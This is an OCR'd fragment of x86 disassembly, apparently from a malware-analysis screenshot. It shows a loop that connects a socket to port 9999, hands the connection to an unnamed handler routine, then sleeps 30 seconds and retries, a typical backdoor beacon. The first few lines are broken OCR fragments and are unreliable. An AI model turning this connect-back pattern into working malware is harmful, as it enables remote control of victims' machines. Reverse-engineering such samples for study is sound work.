 jnz short loc_401304
N
c_4013D6:
edi
esi
esp, ebp
ebp
tn
ain endp
N
loc_401304:
mov edx, [ebp+var_1BC]
mov eax, [edx+0Ch]
mov ecx, [eax]
mov edx, [ecx]
mov [ebp+var_1C8], edx
push 270Fh ; hostshort
call ds:htons
mov word ptr [ebp+var_1CC+2], ax
mov word ptr [ebp+var_1CC], 2
push 10h ; namelen
lea eax, [ebp+var_1CC]
push eax ; name
mov ecx, [ebp+s]
push ecx ; s
call ds:connect
mov [ebp+var_1B4], eax
cmp [ebp+var_1B4], 0FFFFFFFFh
jnz short loc_40137A
N
mov ecx, [ebp+s]
push ecx ; s
call ds:closesocket
call ds:WSACleanup
push 7530h ; dwMilliseconds
call ds:Sleep
jmp loc_40124C
s
N
loc_40137A:
mov eax, [ebp+s]
push eax
sub esp, 10h
mov ecx, esp
mov edx, [ebp+var_1CC]
mov [ecx], edx
mov eax, [ebp+var_1C8]
mov [ecx+4], eax
mov edx, [ebp+var_1C4]
mov [ecx+8], edx
mov eax, [ebp+var_1C0]
mov [ecx+0Ch], eax
call sub_401000
add esp, 14h
mov ecx, [ebp+s]
push ecx ; s
call ds:closesocket
call ds:WSACleanup
push 7530h ; dwMilliseconds
call ds:Sleep
jmp loc_40124C